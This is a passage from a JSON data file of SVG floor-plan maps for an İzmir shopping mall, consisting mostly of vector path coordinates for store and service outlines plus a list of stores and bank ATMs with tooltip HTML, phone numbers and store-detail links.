M1083.9,1191.3H921.5v5.7h162.3V1191.3L1083.9,1191.3z M738.4,221.2v265.6h8.2V221.2H738.4z M746.6,557.1v679h-8.2v-679H746.6z M648.5,204h187.9v17.2H648.5V204z M648.5,354h187.9v-17.2H648.5V354z M648.5,504h187.9v-17.2H648.5V504z M822.9,249.1H660.5v5.7h162.3V249.1z M822.9,292.9H660.5v5.7h162.3V292.9z M822.9,397.1H660.5v5.7h162.3V397.1z M822.9,441.9H660.5v5.7h162.3V441.9z M648.5,565.4h187.9v-17.2H648.5V565.4z M648.5,698.2h187.9V681H648.5V698.2z M822.9,593.2H660.5v5.7h162.3V593.2z M822.9,637.1H660.5v5.7h162.3V637.1z M822.9,741.2H660.5v5.7h162.3V741.2z M822.9,786.1H660.5v5.7h162.3V786.1z M822.9,836.8H660.5v5.7h162.3V836.8z M648.5,949.4h187.9v-17.2H648.5V949.4z M822.9,887.3H660.5v5.7h162.3V887.3z M822.9,988.6H660.5v5.7h162.3V988.6z M648.5,1101.4h187.9v-17.2H648.5V1101.4z M822.9,1039.3H660.5v5.7h162.3V1039.3z M822.9,1140.6H660.5v5.7h162.3V1140.6z M648.5,1253.4h187.9v-17.2H648.5V1253.4z M822.9,1191.3H660.5v5.7h162.3V1191.3z M2933.1,204H3121v17.2h-187.9L2933.1,204L2933.1,204z M2933.1,354H3121v-17.2h-187.9L2933.1,354L2933.1,354z M2933.1,504H3121v-17.2h-187.9L2933.1,504L2933.1,504z M3023,221.2v265.6h8.2V221.2H3023z M3023,557.1v679h8.2v-679H3023z M3107.4,249.1h-162.3v5.7h162.3L3107.4,249.1L3107.4,249.1z M3107.4,292.9h-162.3v5.7h162.3L3107.4,292.9L3107.4,292.9z M3107.4,397.1h-162.3v5.7h162.3L3107.4,397.1L3107.4,397.1z M3107.4,441.9h-162.3v5.7h162.3L3107.4,441.9L3107.4,441.9z M2933.1,565.4H3121v-17.2h-187.9L2933.1,565.4L2933.1,565.4z M2933.1,698.2H3121V681h-187.9L2933.1,698.2L2933.1,698.2z M3107.4,593.2h-162.3v5.7h162.3L3107.4,593.2L3107.4,593.2z M3107.4,637.1h-162.3v5.7h162.3L3107.4,637.1L3107.4,637.1z M3107.4,741.2h-162.3v5.7h162.3L3107.4,741.2L3107.4,741.2z M3107.4,786.1h-162.3v5.7h162.3L3107.4,786.1L3107.4,786.1z M3107.4,836.8h-162.3v5.7h162.3L3107.4,836.8L3107.4,836.8z M2933.1,949.4H3121v-17.2h-187.9L2933.1,949.4L2933.1,949.4z M3107.4,887.3h-162.3v5.7h162.3L3107.4,887.3L3107.4,887.3z M3107.4,988.6h-162.3v5.7h162.3L3107.4,988.6L3107.4,988.6z M2933.1,1101.4H3121v-17.2h-187.9L2933.1,1101.4L2933.1,1101.4z M3107.4,1039.3h-162.3v5.7h162.3L3107.4,1039.3L3107.4,1039.3z M3107.4,1140.6h-162.3v5.7h162.3L3107.4,1140.6L3107.4,1140.6z M2933.1,1253.4H3121v-17.2h-187.9L2933.1,1253.4L2933.1,1253.4z M3107.4,1191.3h-162.3v5.7h162.3L3107.4,1191.3L3107.4,1191.3z M3231.9,204h187.9v17.2h-187.9V204z M3231.9,354h187.9v-17.2h-187.9V354z M3231.9,504h187.9v-17.2h-187.9V504z M3321.8,221.2v265.6h8.2V221.2H3321.8z M3321.8,557.1v679h8.2v-679H3321.8z M3406.2,249.1h-162.3v5.7h162.3V249.1z M3406.2,292.9h-162.3v5.7h162.3V292.9z M3406.2,397.1h-162.3v5.7h162.3V397.1z M3406.2,441.9h-162.3v5.7h162.3V441.9z M3231.9,565.4h187.9v-17.2h-187.9V565.4z M3231.9,698.2h187.9V681h-187.9V698.2z M3406.2,593.2h-162.3v5.7h162.3V593.2z M3406.2,637.1h-162.3v5.7h162.3V637.1z M3406.2,741.2h-162.3v5.7h162.3V741.2z M3406.2,786.1h-162.3v5.7h162.3V786.1z M3406.2,836.8h-162.3v5.7h162.3V836.8z M3231.9,949.4h187.9v-17.2h-187.9V949.4z M3406.2,887.3h-162.3v5.7h162.3V887.3z M3406.2,988.6h-162.3v5.7h162.3V988.6z M3231.9,1101.4h187.9v-17.2h-187.9V1101.4z M3406.2,1039.3h-162.3v5.7h162.3V1039.3z M3406.2,1140.6h-162.3v5.7h162.3V1140.6z M3231.9,1236.2h187.9v17.2h-187.9V1236.2z M3406.2,1191.3h-162.3v5.7h162.3V1191.3z M4419.2,204h187.9v17.2h-187.9V204z M4419.2,354h187.9v-17.2h-187.9V354z M4419.2,504h187.9v-17.2h-187.9V504z M4509.1,221.2v265.6h8.2V221.2H4509.1z M4509.1,557.1v679h8.2v-679H4509.1z M4593.6,249.1h-162.3v5.7h162.3V249.1z M4593.6,292.9h-162.3v5.7h162.3V292.9z M4593.6,397.1h-162.3v5.7h162.3V397.1z M4593.6,441.9h-162.3v5.7h162.3V441.9z M4419.2,565.4h187.9v-17.2h-187.9V565.4z M4419.2,698.2h187.9V681h-187.9V698.2z M4593.6,593.2h-162.3v5.7h162.3V593.2z M4593.6,637.1h-162.3v5.7h162.3V637.1z M4593.6,741.2h-162.3v5.7h162.3V741.2z M4593.6,786.1h-162.3v5.7h162.3V786.1z M4593.6,836.8h-162.3v5.7h162.3V836.8z M4419.2,949.4h187.9v-17.2h-187.9V949.4z M4593.6,887.3h-162.3v5.7h162.3V887.3z M4593.6,988.6h-162.3v5.7h162.3V988.6z M4419.2,1101.4h187.9v-17.2h-187.9V1101.4z M4593.6,1039.3h-162.3v5.7h162.3V1039.3z M4593.6,1140.6h-162.3v5.7h162.3V1140.6z M4419.2,1236.2h187.9v17.2h-187.9V1236.2z M4593.6,1191.3h-162.3v5.7h162.3V1191.3z M4703.3,204h187.9v17.2h-187.9V204z M4703.3,354h187.9v-17.2h-187.9V354z M4703.3,504h187.9v-17.2h-187.9V504z M4793.1,221.2v265.6h8.2V221.2H4793.1z M4793.1,557.1v679h8.2v-679H4793.1z M4877.6,249.1h-162.3v5.7h162.3V249.1z M4877.6,292.9h-162.3v5.7h162.3V292.9z M4877.6,397.1h-162.3v5.7h162.3V397.1z M4877.6,441.9h-162.3v5.7h162.3V441.9z M4703.3,565.4h187.9v-17.2h-187.9V565.4z M4703.3,698.2h187.9V681h-187.9V698.2z M4877.6,593.2h-162.3v5.7h162.3V593.2z M4877.6,637.1h-162.3v5.7h162.3V637.1z M4877.6,741.2h-162.3v5.7h162.3V741.2z M4877.6,786.1h-162.3v5.7h162.3V786.1z M4877.6,836.8h-162.3v5.7h162.3V836.8z M4703.3,949.4h187.9v-17.2h-187.9V949.4z M4877.6,887.3h-162.3v5.7h162.3V887.3z M4877.6,988.6h-162.3v5.7h162.3V988.6z M4703.3,1101.4h187.9v-17.2h-187.9V1101.4z M4877.6,1039.3h-162.3v5.7h162.3V1039.3z M4877.6,1140.6h-162.3v5.7h162.3V1140.6z M4703.3,1236.2h187.9v17.2h-187.9V1236.2z M4877.6,1191.3h-162.3v5.7h162.3V1191.3z\"/><g id=\"rects\"><path id=\"rect_KE3_store_02\" fill=\"#FF9D66\" d=\"M2297.5,1529h-275v-94h275V1529z\"/><path id=\"rect_KE3_store_03\" fill=\"#FF9D66\" d=\"M2243.5,1823h-106v-221h106V1823z\"/><path id=\"rect_KE3_store_01\" fill=\"#FF9D66\" d=\"M903.5,2022h-186v-593h186V2022z\"/></g></g></svg>",
        "locations": [
            {
                "id": "KE3_store_02",
                "title": "CAN KARDEŞLER KURUYEMİŞ",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">CAN KARDEŞLER KURUYEMİŞ</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/can-kardesler-kuruyemis\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/can-kardesler-kuruyemis"
            },
            {
                "id": "KE3_store_atm04",
                "title": "DENİZBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DENİZBANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/denizbank-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/denizbank-atm"
            },
            {
                "id": "KE3_store_01",
                "title": "DRY CAR CARE",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">DRY CAR CARE</div><a href=\\\"tel:02322738081\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 80 81</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/dry-car-care\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/dry-car-care"
            },
            {
                "id": "KE3_store_atm07",
                "title": "GARANTİ BBVA ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">GARANTİ BBVA ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/garanti-bbva-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/garanti-bbva-atm"
            },
            {
                "id": "KE3_store_atm05",
                "title": "HALK BANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">HALK BANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/halk-bank-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/halk-bank-atm"
            },
            {
                "id": "KE3_store_atm02",
                "title": "ICBC TURKEY ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">ICBC TURKEY ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/icbc-turkey-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/icbc-turkey-atm"
            },
            {
                "id": "KE3_store_atm08",
                "title": "İŞ BANKASI ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">İŞ BANKASI ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/is-bankasi-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/is-bankasi-atm"
            },
            {
                "id": "KE3_store_atm03",
                "title": "QNB FİNANSBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">QNB FİNANSBANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/qnb-finansbank-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/qnb-finansbank-atm"
            },
            {
                "id": "KE3_store_03",
                "title": "TERZİ EROĞLU",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">TERZİ EROĞLU</div><a href=\\\"tel:02322738358\\\" style=\\\"color: #fff; font-size: 16px;\\\">0232 273 83 58</a><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/terzi-eroglu\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/terzi-eroglu"
            },
            {
                "id": "KE3_store_atm06",
                "title": "VAKIFBANK ATM",
                "action": "default",
                "type": "store",
                "content": "<div style=\\\"font-size:18px;padding-bottom: 10px;\\\">VAKIFBANK ATM</div><a class=\\\"svg-map-tooltip-navigation-button\\\" href=\\\"https://izmiroptimum.com/en/brand/vakifbank-atm\\\">Store Detail</a>",
                "store_url": "https://izmiroptimum.com/en/brand/vakifbank-atm"
            }
        ]
    },
    {
        "id": "floor_minus_1",
        "no": -1,
        "title": "-1. Kat",
        "map": "<?xml version=\"1.0\" encoding=\"utf-8\"?><!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  --><!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\"><svg version=\"1.1\" id=\"katman_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"5500px\" height=\"2225px\" viewBox=\"0 0 5500 2225\" enable-background=\"new 0 0 5500 2225\" xml:space=\"preserve\"><g id=\"floorbackup\"><path fill=\"#DDDDDD\" stroke=\"#000000\" stroke-width=\"3\" stroke-miterlimit=\"10\" d=\"M4942.7,292.4L3663.9,291V44.4c-6.2-6.2-277.6,0-277.6,0L636.5,250.1v1139.1l-211.5,0.1v151.2h141.1v430.9h70.7c102.5,17,170.5-45,170.5-45c258-276,655,49,655,49h915.1v193h1116.9v-232h153.6v124h200.4v-426.6h128v482.6h966.4L4942.7,292.4L4942.7,292.4z\"/><path id=\"stores_1_\" fill=\"#474746\" d=\"M1564.1,1394.4H665.7v-1118h897.5L1564.1,1394.4z M718.2,1425.3v121.3h-62.5v41.7h389.9v-163H718.2L718.2,1425.3z M1045.8,1611.3v79.7l-6.5,22.3H905l-77.6,76.2v109.1l-35.9,34.5l-71.1,25.9h-62.5v-347.6L1045.8,1611.3L1045.8,1611.3z M1028.4,1737.8H913.5l-61.7,63.2v76.8c0,0,71.1-52.5,83.3-57.4c12.2-5.1,50.3-29.4,61.1-42.3C1007.1,1765.2,1028.4,1737.8,1028.4,1737.8z M1710.6,1271.7h64.6v122.8h-64.6V1271.7z M1795.8,1138.7h85.1v255.8h-85.1V1138.7z M1902.9,1138.7h63v255.8h-63V1138.7z M2144.2,1100.4h170.2v294.1h-170.2V1100.4z M2336.4,854.8h187.4v539.7h-187.4V854.8z M2547.4,854.8h187.4v539.7h-187.4V854.8z M2547.6,835.4l214.1-1.2l0.5,505.6h885.2V69.5h-249.9v205.7h-849.9V835.4L2547.6,835.4z M2958.1,1411.8h318.8v98h-318.8V1411.8z M2568.1,1534.6h1085.8v379.2h-168v241.3H2406.6v-575.2l84-15.1L2568.1,1534.6z M2383.4,1588.9l-58.2,15.6l-51.7,7v311.3h109.9V1588.9z M2252.4,1614.2l-100.7,12.9v295.7h100.7V1614.2z M2136.6,1628.8c0,0-42,2.7-65.2,3.8c-23.2,1.1-35.5,0-35.5,0v290.3h100.7V1628.8z M2019.9,1633.1h-51.7l-54.9-4.3v185.3h-148.7v108.8h255.3V1633.1L2019.9,1633.1z M1889.4,1628.8l-116.9-18.3v181l116.9-0.1V1628.8z M1756.9,1610.4l-124.4-29.7v108.8v68.9h124.4V1610.4L1756.9,1610.4z M1385.3,1580.8l-28,10.2l-19.9,8.6l-46.9,33.9l-21,19.4l44.7,44.2h71.1V1580.8L1385.3,1580.8z M1385.3,1718.8v64.1h-105.6l-69.5-57.6l44.7-58.7l52.8,54.4L1385.3,1718.8z M1385.3,1805.4v118.5l-65.2-39.9l-62.5-30.2l-81.9-25.3v-30.2l21-52.8l80.3,60.3L1385.3,1805.4z M1676.6,1472.3h32.3v48.2h-32.3V1472.3z M2009.4,1472.3h32.3v48.2h-32.3V1472.3z M2594.2,1450.8h32.3v48.2h-32.3V1450.8z M2009.4,1532.7h194.1v26.1h-194.1V1532.7L2009.4,1532.7z M1401.4,1577.9c0,0,65.7-13.2,101.3-10.4c35.5,2.9,86.9,13.2,86.9,13.2v378.1h-103.1l-85.1-28V1577.9L1401.4,1577.9z\"/><path fill=\"#474746\" d=\"M4798.7,1173.8h122.6v51.4h-122.6V1173.8z M4798.7,1238.8h122.6v51.5h-122.6V1238.8z M4798.7,1488.6v-67h55.5v67H4798.7z M4798.7,1359.1h122.6v129.5h-53.8l0.7-78.3l-69.4,0.2L4798.7,1359.1L4798.7,1359.1z\"/><path id=\"KE2_store_20_1_\" fill=\"#474746\" d=\"M1587.5,274.6h189v967.6h-88.3v151.2h-100.7V274.6z\"/><path id=\"KE2_store_206_4_\" fill=\"#474746\" d=\"M2058.8,1569l0.7,32.3l-48.2,1.1l-0.7-32.3L2058.8,1569z\"/><path id=\"KE2_store_206_3_\" fill=\"#474746\" d=\"M2204.4,1569l0.7,32.3l-48.2,1.1l-0.7-32.3L2204.4,1569z\"/><path fill=\"#474746\" d=\"M4485.1,1305.1h33.4v85h-33.4V1305.1z\"/><path id=\"KE2_store_atm01_1_\" fill=\"#474746\" d=\"M4667.8,1480.6H4633v-61.5h34.8V1480.6z\"/><path id=\"KE2_store_atm02_1_\" fill=\"#474746\" d=\"M4711.9,1480.6h-34.1v-61.5h34.1V1480.6z\"/><path id=\"KE2_store_atm03_1_\" fill=\"#474746\" d=\"M4757.1,1481.1h-33.4v-61.5h33.4V1481.1z\"/><path id=\"KE2_store_atm04_1_\" fill=\"#474746\" d=\"M4624.5,1479.8h-34.6v-61.5h34.6V1479.8z\"/><path id=\"KE2_store_atm05_1_\" fill=\"#474746\" d=\"M4578.5,1479.8H4544v-61.5h34.6L4578.5,1479.8L4578.5,1479.8z\"/><path id=\"KE2_store_atm06_1_\" fill=\"#474746\" d=\"M4535,1479.8h-34.6v-61.5h34.6V1479.8z\"/><path fill=\"#474746\" d=\"M4496.7,1249.6h-43.3v-90.8h43.3V1249.6z\"/><path fill=\"#474746\" d=\"M2526,1450.5h39.7v48.2H2526V1450.5z\"/><path fill=\"#474746\" d=\"M2466.7,1450.5h39.7v48.2h-39.7V1450.5z\"/><path fill=\"#474746\" d=\"M1772.8,1523.1h-29.6v-49.3h29.6V1523.1z\"/><path id=\"KE2_store_209_1_\" fill=\"#474746\" d=\"M2649.6,1450.5h32.3v48.2h-32.3V1450.5z\"/></g><g id=\"stores\"><path id=\"KE2_store_21\" fill=\"#FF9D66\" d=\"M1557.2,271.1l1,1118.1H659.8V271.1H1557.2z\"/><path id=\"KE2_store_22\" fill=\"#FF9D66\" d=\"M712.3,1420.1v121.3h-62.5v41.7h389.9v-163H712.3L712.3,1420.1z\"/><path id=\"KE2_store_23\" fill=\"#FF9D66\" d=\"M1039.8,1606.1v79.7l-6.5,22.3H899l-77.6,76.2v109.1l-35.9,34.5l-71.1,25.9h-62.5v-347.6L1039.8,1606.1L1039.8,1606.1z\"/><path id=\"KE2_store_24\" fill=\"#FF9D66\" d=\"M1022.5,1732.5H907.6l-61.7,63.2v76.8c0,0,71.1-52.5,83.3-57.4c12.2-5.1,50.3-29.4,61.1-42.3C1001.1,1759.9,1022.5,1732.5,1022.5,1732.5z\"/><path id=\"KE2_store_20\" fill=\"#FF9D66\" d=\"M1580.3,270.4h189V1238H1681v151.2h-100.7V270.4z\"/><path id=\"KE2_store_19\" fill=\"#FF9D66\" d=\"M1704.7,1266.4h64.6v122.8h-64.6V1266.4z\"/><path id=\"KE2_store_18\" fill=\"#FF9D66\" d=\"M1789.8,1133.4h85.1v255.8h-85.1V1133.4z\"/><path id=\"KE2_store_17\" fill=\"#FF9D66\" d=\"M1897,1133.4h63v255.8h-63V1133.4z\"/><path id=\"KE2_store_162\" fill=\"#FF9D66\" d=\"M2138.3,1095.2h170.2v294.1h-170.2V1095.2z\"/><path id=\"KE2_store_162A\" fill=\"#FF9D66\" d=\"M4795.7,1170.8h122.6v51.4h-122.6V1170.8z\"/><path id=\"KE2_store_162B\" fill=\"#FF9D66\" d=\"M4795.7,1235.8h122.6v51.5h-122.6V1235.8z\"/><path id=\"KE2_store_162C\" fill=\"#FF9D66\" d=\"M4795.7,1485.6v-67h55.5v67H4795.7z\"/><path id=\"KE2_store_162D\" fill=\"#FF9D66\" d=\"M4795.7,1356.1h122.6v129.5h-53.8l0.7-78.3l-69.4,0.2L4795.7,1356.1L4795.7,1356.1z\"/><path id=\"KE2_store_161\" fill=\"#FF9D66\" d=\"M2330.5,849.6h187.4v539.7h-187.4V849.6z\"/><path id=\"KE2_store_261\" fill=\"#FF9D66\" d=\"M2541.5,849.6h187.4v539.7h-187.4V849.6z\"/><path id=\"KE2_store_16\" fill=\"#FF9D66\" d=\"M2541.7,830.2l214.1-1.2l0.5,505.6h885.2V64.3h-249.9V270h-849.9L2541.7,830.2L2541.7,830.2z\"/><path id=\"KE2_store_15\" fill=\"#FF9D66\" d=\"M2952.1,1406.5h318.8v98h-318.8V1406.5z\"/><path id=\"KE2_store_14\" fill=\"#FF9D66\" d=\"M2562.1,1529.3h1085.8v379.2h-168v241.3H2400.6v-575.2l84-15.1L2562.1,1529.3z\"/><path id=\"KE2_store_13\" fill=\"#FF9D66\" d=\"M2377.4,1583.7l-58.2,15.6l-51.7,7v311.3h109.9V1583.7z\"/><path id=\"KE2_store_12\" fill=\"#FF9D66\" d=\"M2246.5,1609l-100.7,12.9v295.7h100.7V1609z\"/><path id=\"KE2_store_11\" fill=\"#FF9D66\" d=\"M2130.7,1623.5c0,0-42,2.7-65.2,3.8c-23.2,1.1-35.5,0-35.5,0v290.3h100.7V1623.5z\"/><path id=\"KE2_store_10\" fill=\"#FF9D66\" d=\"M2013.9,1627.8h-51.7l-54.9-4.3v185.3h-148.7v108.8h255.3V1627.8L2013.9,1627.8z\"/><path id=\"KE2_store_09\" fill=\"#FF9D66\" d=\"M1883.5,1623.5l-116.9-18.3v181l116.9-0.1V1623.5z\"/><path id=\"KE2_store_07\" fill=\"#FF9D66\" d=\"M1751,1605.2l-124.4-29.7v108.8v68.9H1751V1605.2z\"/><path id=\"KE2_store_03\" fill=\"#FF9D66\" d=\"M1379.4,1575.6l-28,10.2l-19.9,8.6l-46.9,33.9l-21,19.4l44.7,44.2h71.1V1575.6L1379.4,1575.6z\"/><path id=\"KE2_store_02\" fill=\"#FF9D66\" d=\"M1379.4,1713.5v64.1h-105.6l-69.5-57.6l44.7-58.7l52.8,54.4L1379.4,1713.5z\"/><path id=\"KE2_store_01\" fill=\"#FF9D66\" d=\"M1379.4,1800.2v118.5l-65.2-39.9l-62.5-30.2l-81.9-25.3v-30.2l21-52.8l80.3,60.3L1379.4,1800.2z\"/><path id=\"KE2_store_205\" fill=\"#FF9D66\" d=\"M1670.6,1467.1h32.3v48.2h-32.3V1467.1z\"/><path id=\"KE2_store_206\" fill=\"#FF9D66\" d=\"M2003.4,1467.1h32.3v48.2h-32.3V1467.1z\"/><path id=\"KE2_store_208\" fill=\"#FF9D66\" d=\"M2588.3,1445.6h32.3v48.2h-32.3V1445.6z\"/><path id=\"KE2_store_209\" fill=\"#FF9D66\" d=\"M2645.3,1445.6h32.3v48.2h-32.3V1445.6z\"/><path id=\"KE2_store_210\" fill=\"#FF9D66\" d=\"M2003.4,1527.4h194.1v26.1h-194.1V1527.4z\"/><path id=\"KE2_store_211\" fill=\"#FF9D66\" d=\"M1395.5,1572.7c0,0,65.7-13.2,101.3-10.4c35.5,2.9,86.9,13.2,86.9,13.2v378.1h-103.1l-85.1-28L1395.5,1572.7L1395.5,1572.7z\"/><path id=\"KE2_store_212\" fill=\"#FF9D66\" d=\"M2054.2,1564.2l0.7,32.3l-48.2,1.1l-0.7-32.3L2054.2,1564.2z\"/><path id=\"KE2_store_213\" fill=\"#FF9D66\" d=\"M2199.9,1564.2l0.7,32.3l-48.2,1.1l-0.7-32.3L2199.9,1564.2z\"/><path id=\"KE2_store_214\" fill=\"#FF9D66\" d=\"M4481.1,1301.1h33.4v85h-33.4V1301.1z\"/><path id=\"KE2_store_215\" fill=\"#FF9D66\" d=\"M4492.8,1245.6h-43.3v-90.8h43.3V1245.6z\"/><path id=\"KE2_store_216\" fill=\"#FF9D66\" d=\"M2521.7,1445.6h39.7v48.2h-39.7V1445.6z\"/><path id=\"KE2_store_217\" fill=\"#FF9D66\" d=\"M2462.4,1445.6h39.7v48.2h-39.7V1445.6z\"/><path id=\"KE2_store_218\" fill=\"#FF9D66\" d=\"M1766.6,1516.4H1737v-49.3h29.6V1516.4z\"/><path id=\"KE2_store_atm01\" fill=\"#FF9D66\" d=\"M4664.6,1478h-34.8v-61.5h34.8V1478z\"/><path id=\"KE2_store_atm02\" fill=\"#FF9D66\" d=\"M4708.7,1478h-34.1v-61.5h34.1V1478z\"/><path id=\"KE2_store_atm03\" fill=\"#FF9D66\" d=\"M4753.9,1478.5h-33.4V1417h33.4V1478.5z\"/><path id=\"KE2_store_atm04\" fill=\"#FF9D66\" d=\"M4621.3,1477.2h-34.6v-61.5h34.6V1477.2z\"/><path id=\"KE2_store_atm05\" fill=\"#FF9D66\" d=\"M4575.3,1477.2h-34.6v-61.5h34.6V1477.2z\"/><path id=\"KE2_store_atm06\" fill=\"#FF9D66\" d=\"M4531.8,1477.2h-34.6v-61.5h34.6V1477.2z\"/></g><g id=\"services\"><path id=\"KE2_wc_01\" fill=\"#B4D24B\" d=\"M3291.4,1406.5h101.3v98h-101.3V1406.5z\"/><path id=\"KE2_disabledwc_01\" fill=\"#B4D24B\" d=\"M3415.3,1406.5h101.3v98h-101.3V1406.5z\"/><path id=\"KE2_tailor_01\" fill=\"#B4D24B\" d=\"M3662.5,1529.3h161v155.8h-161V1529.3z\"/><path id=\"KE2_mosque_01\" fill=\"#B4D24B\" d=\"M3662.5,1704.8h161v155.8h-161V1704.8z\"/><path id=\"KE2_atm_01\" fill=\"#B4D24B\" d=\"M3662.5,1882.8h62v72.2h-62V1882.8z\"/><path id=\"KE2_babycare_01\" fill=\"#B4D24B\" d=\"M3540.2,1406.5h107.7v98h-107.7V1406.5L3540.2,1406.5z\"/><path id=\"KE2_healthroom_01\" fill=\"#B4D24B\" d=\"M584,1420.1h114.3v112.8H584V1420.1z\"/><path id=\"KE2_wc_02\" fill=\"#B4D24B\" d=\"M437.4,1420.1h131.7v112.8H437.4V1420.1z\"/><path id=\"KE2_valet_01\" fill=\"#B4D24B\" d=\"M1087.4,1623.5h116v96.5h-116V1623.5z\"/><path id=\"KE2_kiosk_01\" fill=\"#DDDDDD\" d=\"M2333.5,1537.9h-25v-21.5h25V1537.9z\"/><path id=\"KE2_elevator_01\" fill=\"#DDDDDD\" d=\"M2130.7,1407.5h-127.3v-127.8h127.3V1407.5z\"/><path id=\"KE2_park_01\" fill=\"#DDDDDD\" d=\"M4002.5,1501.5h-168v-76.4h168V1501.5z\"/><path id=\"KE2_park_02\" fill=\"#DDDDDD\" d=\"M4002.5,1381.8h-168v-76.4h168V1381.8z\"/><path id=\"KE2_hairdressers_02\" fill=\"#DDDDDD\" d=\"M1772.5,1413h-57.3v-13.3h57.3V1413L1772.5,1413z\"/><path id=\"KE2_cocukaraba_02\" fill=\"#DDDDDD\" d=\"M4569.5,1222.2h-55v-43.9h55V1222.2z\"/></g><g id=\"nopointer\"><g id=\"Dummies\"><path id=\"escalator_1_\" fill=\"#494949\" d=\"M1966.1,1471.2h-4.7c-3.7,0-7.2,1.6-9.4,4.7l-14.8,19.3v-1c0-2.3-1.9-4.3-4.3-4.3c-2.3,0-4.3,1.9-4.3,4.3v12l-1.6,2.2h-6.4c-6.6,0-11.7,5.3-11.7,11.7c0,6.6,5.3,11.7,11.7,11.7h7c3.7,0,7.2-1.6,9.4-4.7l25-32.7h4.1c6.6,0,11.7-5.3,11.7-11.7C1978,1476.5,1972.7,1471.2,1966.1,1471.2z M1966.1,1489.6h-5.3c-0.9,0-1.6,0.4-2.1,1.1l-25.8,33.7c-1.3,1.6-3.2,2.6-5.1,2.6h-7.2c-3.5,0-6.6-2.9-6.6-6.6c0-3.6,2.9-6.6,6.6-6.6h7.9c0.9,0,1.6-0.4,2.1-1.1l25.8-33.7c1.3-1.6,3.2-2.6,5.1-2.6h4.7c3.5,0,6.6,2.9,6.6,6.6C1972.7,1486.6,1969.7,1489.6,1966.1,1489.6z M1932.9,1479c2.8,0,5,2.3,5,5c0,2.8-2.3,5-5,5c-2.8,0-5-2.3-5-5C1928,1481.3,1930.3,1479,1932.9,1479z M1966,1519.2l-3.9,0.8l6-8.7c0.8-1,0.4-2.3-0.5-2.8c-1-0.8-2.3-0.4-2.8,0.5l-6,8.7l-0.8-3.9c-0.3-1.1-1.4-1.9-2.4-1.6c-1.1,0.3-1.9,1.4-1.6,2.4l1.6,8.8c0.2,1,1.1,1.6,2.1,1.6c0.2,0,0.3,0,0.4,0l8.8-1.6c1.1-0.3,1.9-1.4,1.6-2.4C1968.3,1519.8,1967.2,1519,1966,1519.2z M1973.6,1449.9h-60.9c-11.9,0-21.5,9.7-21.5,21.5v60.9c0,11.9,9.7,21.5,21.5,21.5h60.9c11.9,0,21.5-9.7,21.5-21.5v-60.9C1995.3,1459.5,1985.5,1449.9,1973.6,1449.9z M1991.2,1532.1c0,9.7-8,17.8-17.8,17.8h-60.9c-9.7,0-17.8-8-17.8-17.8v-60.9c0-9.7,8-17.8,17.8-17.8h60.9c9.7,0,17.8,8,17.8,17.8V1532.1L1991.2,1532.1z\"/><path id=\"escalator_2_\" fill=\"#494949\" d=\"M4630.9,1304.6h-3.8c-3,0-5.9,1.3-7.7,3.8l-12.1,15.8v-0.8c0-1.9-1.6-3.5-3.5-3.5c-1.9,0-3.5,1.6-3.5,3.5v9.8l-1.3,1.8h-5.2c-5.4,0-9.6,4.3-9.6,9.6c0,5.4,4.3,9.6,9.6,9.6h5.7c3,0,5.9-1.3,7.7-3.8l20.5-26.8h3.4c5.4,0,9.6-4.3,9.6-9.6C4640.6,1309,4636.3,1304.6,4630.9,1304.6z 